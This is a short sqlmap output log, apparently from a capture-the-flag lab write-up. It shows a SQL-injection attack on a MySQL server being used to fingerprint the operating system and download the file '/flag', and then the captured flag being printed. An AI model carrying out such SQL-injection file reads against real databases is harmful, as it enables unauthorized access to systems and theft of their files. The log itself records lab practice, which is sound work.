 back-end DBMS: MySQL >= 5.0.12
[11:04:23] [INFO] fingerprinting the back-end DBMS operating system
[11:04:23] [INFO] the back-end DBMS operating system is Linux
[11:04:23] [INFO] fetching file: '/flag'
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file system
? [Y/n] Y
[11:04:23] [INFO] the local file 'C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze22iukyy2k343joc6h.cloudeci1.ichunqiu.
com\files\_flag' and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze22iukyy2k343joc6h.cloudeci1.ichunqiu.com\files\_flag (same file)
[11:04:23] [INFO] fetched data logged to text files under 'C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze22iukyy2k343
joc6h.cloudeci1.ichunqiu.com'
[*] ending @ 11:04:23 /2023-08-22/
D \sqlmap-1.7.8
$ cat C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze22iukyy2k343joc6h.cloudeci1.ichunqiu.com\files\_flag
flag{a1315477-3a6f-43de-be26-120d5ae7c64a}